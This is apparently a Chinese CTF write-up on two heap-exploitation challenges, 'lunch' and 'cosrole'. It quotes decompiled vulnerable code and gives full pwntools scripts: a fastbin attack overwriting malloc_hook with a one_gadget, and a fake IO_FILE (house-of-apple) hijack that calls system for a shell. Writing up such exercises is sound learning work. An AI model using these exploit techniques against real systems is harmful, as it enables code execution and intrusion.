
lunch
本地2.23-0ubuntu3_amd64通,远程不通,出题人给的小众libc库根本配不了环境,而恰好我的exp又是libc强相关的(通过malloc hook附近的野生数据构造fake_fast chunk 去写 malloc_hook),后来找隔壁做出来的兄弟请教了一下,他是通过fastbin attack打得,与libc的相关性更小。
题目漏洞如下
漏洞1
直接读取长度到内部数组,即使判断失败程序也不会退出。
int crea()
{
...
;
if ( *((_DWORD *)&ptr + v4[0] + 200) > 0x70u )
return puts("Bad size.");
漏洞2
指针未置0
void libera()
{
char v0; // [rsp+Bh] [rbp-5h] BYREF
unsigned int v1; // [rsp+Ch] [rbp-4h] BYREF
v1 = 0;
puts("Introduce the menu to delete");
while ( ((unsigned int)_isoc99_scanf("%u%c", &v1, &v0) != 2 || v0 != 10) && (unsigned int)clear_stdin() )
;
if ( v1 > 0x63 )
puts("Bad position");
else
free((void *)ptr[v1]);
}
知道上面的漏洞,我们不妨释放一个堆块进入unsorted bin获取地址,其次再通过malloc_hook附近的fake_fast直接重写malloc_hook为oneGadget即可
from pwn import *
import sys
#HOST = sys.argv[1]
#PORT = int(sys.argv[2])
#io = remote(HOST,PORT)
io = process('./lunch')
libc = ELF('./2.23-0ubuntu11.3_amd64/libc-2.23.so')
context.log_level='debug'
context.arch='amd64'
#=================================
def create(idx,size):
io.sendlineafter(b'5.- Exit\n',b'1')
io.sendlineafter(b'Enter the position of lunch\n',str(idx).encode())
io.sendlineafter(b'Enter the size in kcal.\n',str(size).encode())
def modify(idx,data):
#Introduce the menu to food
io.sendlineafter(b'5.- Exit\n',b'2')
io.sendlineafter(b'Introduce the menu to food\n',str(idx).encode())
io.sendafter(b'Enter the food\n',data)
def view(idx):
io.sendlineafter(b'5.- Exit\n',b'3')
io.sendlineafter(b'Enter the lunch to see\n',str(idx).encode())
def dele(idx):
io.sendlineafter(b'5.- Exit\n',b'4')
io.sendlineafter(b'Introduce the menu to delete\n',str(idx).encode())
#===================================
for i in range(0x10):
create(i,0x30)
create(0,0x100)
modify(0,b'\x00'*0x38+p64(0x101))
dele(1)
view(1)
io.recv(0x20)
leak = u64(io.recv(8))+0x7cdd5f800000-0x7cdd5fbc3b88
log.info(hex(leak))
---------------2.23-0ubuntu10 one_gadget
one0 = 0x4526a
one1 = 0xf02a4
one2 = 0xf1147
---------------2.23-0ubuntu3_amd64 one_gadget
one = 0xf0897
fake_fast = leak + 0x7d83161c3aed - 0x7d8315e00000
realloc = leak + libc.symbols['realloc']
for i in range(0x10):
create(i,0x60)
dele(0)
dele(2)
modify(2,p64(fake_fast))
create(0x11,0x60)
create(0x12,0x60)
modify(0x12,b'a'*0x13+p64(leak+one))
#gdb.attach(io)
create(1,0x30)
#===================================
sleep(0.5)
io.interactive()

cosrole
漏洞1
逻辑判断错误,在分配函数没有标记哪个Roles有Description,请继续往下看,笔者将会娓娓道来
unsigned __int64 sub_EA0()
{
...
puts("need some description?(y/n)");
read(0, buf, 2uLL);
if ( buf[0] == 'y' )
{
do
{
do
{
puts("length:");
size = getNum();
}
while ( size <= 0x3F ); // ???
}
while ( size > 0x3E0 );
description = malloc(size);
有个很有意思的函数,它会创建一个IO_FILE结构体,并把IO_list_all的值更新为它
unsigned __int64 practice()
{
int v1; // [rsp+4h] [rbp-9Ch]
FILE *stream; // [rsp+8h] [rbp-98h]
_BYTE buf[136]; // [rsp+10h] [rbp-90h] BYREF
unsigned __int64 v4; // [rsp+98h] [rbp-8h]
v4 = __readfsqword(0x28u);
if ( onlyone )
{
puts("only one");
}
else
{
puts("you can pratice:");
stream = fopen("/dev/null", "w");
if ( !stream )
{
puts("error!");
exit(-1);
}
setbuf(stream, 0LL);
v1 = read(0, buf, 0x80uLL);
fwrite(buf, 1uLL, v1, stream); // ???
onlyone = 1;
puts("ok, now you can go to real acting.");
}
return __readfsqword(0x28u) ^ v4;
}
因此逻辑漏洞的全貌逐渐浮现。我们首先创造一个带有Description的Role,要求它的Description堆块大小与IO_FILE大小相同。其次我们释放这两个堆块,再创建一个不带Description的Role先把0x38的Chunk取出来,再用practice函数把0x230的chunk也取出来,这时候IO_list_all会指向它。最要命的是,上个Role的DescriptionPtr未置0,也就是我们以就可以访问这个可爱的IO_File
接下来就是想办法在这个0x220的空间里打house-of-apple了(Pwn手基本功奥),提示一下libc-2.27.so的_wide_vatble偏移是0x130而不是0xe0。
from pwn import *
io = process('./pwn')
context.arch='amd64'
context.log_level = 'debug'
libc = ELF('./libc-2.27.so')
def create1(name,len,con):
io.sendlineafter(b'> ',b'2')
io.sendlineafter(b'role name:\n',name)
io.sendlineafter(b'need some description?(y/n)\n',b'y')
io.sendlineafter(b'length:\n',str(len).encode())
io.sendlineafter(b'input description:\n',con)
def create2(name):
io.sendlineafter(b'> ',b'2')
io.sendlineafter(b'role name:\n',name)
io.sendlineafter(b'need some description?(y/n)\n',b'n')
def delete(idx):
io.sendlineafter(b'> ',b'3')
io.sendlineafter(b"delete?\n",str(idx).encode())
def edit(id,len,des):
io.sendlineafter(b'> ',b'4')
io.sendlineafter(b"role's id:\n",str(id).encode())
io.sendlineafter(b'input new length:\n',str(len).encode())
io.sendlineafter(b'input new description:\n',des)
def show(idx):
io.sendlineafter(b'> ',b'1')
io.sendlineafter(b"role's id:\n",str(idx).encode())
io.sendlineafter(b'welcome to coslay game. now, input your name:\n',b'a'*0x20)
create1(b'ldz',0x220,b'dubhe')
io.recvuntil(b'a'*0x20)
leak = u64(io.recv(6)+b'\x00'*2) - 0x7d7aee1ec760 + 0x7d7aede00000
log.info("Leak libc: "+ hex(leak)) # leak libc
delete(0)
io.sendlineafter(b'> ',b'5') # practice
io.sendafter(b'you can pratice:',b'a')
create2(b'ldz') # fake File
show(1)
io.recv(8)
leak1 = u64(io.recv(8)) - 0x621136ffe323 + 0x621136ffe000
log.info("Heap : "+hex(leak1))
fake_heap = leak1 + 0x2a0
system_addr = leak + libc.symbols['system']
_IO_wfile_jumps = leak + libc.symbols['_IO_wfile_jumps']
io_list_all = leak + libc.symbols['_IO_list_all']
pop_rdi_ret = 0x000000000002155f+leak
pop_rsi_ret = 0x0000000000023e6a+leak
pop_rax_ret = 0x00000000000439c8+leak
pop_rdx_ret = 0x0000000000001b96+leak
syscall_ret = 0x00000000000013c0+leak
fake_IO_FILE = p64(0x3b68732020) + p64(0)
fake_IO_FILE = fake_IO_FILE + 0x18*b'\x00' + p64(1)# _write_ptr
fake_IO_FILE = fake_IO_FILE.ljust(0x68,b'\x00')+p64(system_addr)
fake_IO_FILE = fake_IO_FILE.ljust(0xa0,b'\x00')+p64(fake_heap)# _wide_data
fake_IO_FILE = fake_IO_FILE.ljust(0xd8,b'\x00') +p64(_IO_wfile_jumps)# _vtable
fake_IO_FILE=fake_IO_FILE.ljust(0x130,b'\x00') + p64(fake_heap)
edit(1,0x138,fake_IO_FILE)#fake_IO_FILE) #overflow
gdb.attach(io)
io.sendlineafter(b'> ',b'6')
#io.send(b'\x00'*0x10)
#io.shutdown()
io.interactive()
最后成功getshell

漏洞2?
在edit函数存在overflow可以进行溢出,然后可惜的是fread几乎无法终止,所以溢出劫持roleList[Cho] + 0x20LL这种方式似乎行不通。
v0 = *(_QWORD *)(roleList[Cho] + 48LL) + *(_QWORD *)(roleList[Cho] + 40LL);
if ( (__int64)(*(_QWORD *)(roleList[Cho] + 48LL) + n) < v0 )// overflow
{
v0 = *(_QWORD *)(roleList[Cho] + 48LL);
if ( v0 + n > v0 )
{
puts("input new description:");
fread(*(void **)(roleList[Cho] + 0x30LL), 1uLL, (unsigned int)n, stdin);
LODWORD(v0) = (*(__int64 (__fastcall **)(_QWORD))(roleList[Cho] + 0x20LL))(*(_QWORD *)(roleList[Cho] + 0x30LL));
}
我在本地找到的方式是
io.shutdown
但是之后返回到main只要执行到任意Read函数就会立马挂掉。
所以也许这个漏洞的唯一利用方法是利用仅仅两次分配进行堆风水,从而上Description跑到Role堆块上方,而溢出的时候会溢出到Role Chunk本身,在LODWORD(v0) = (*(__int64 (__fastcall **)(_QWORD))(roleList[Cho] + 0x20LL))(*(_QWORD *)(roleList[Cho] + 0x30LL));直接getshell。
AtLast
虽然不尽如人意,但总归是一次有意义的旅程

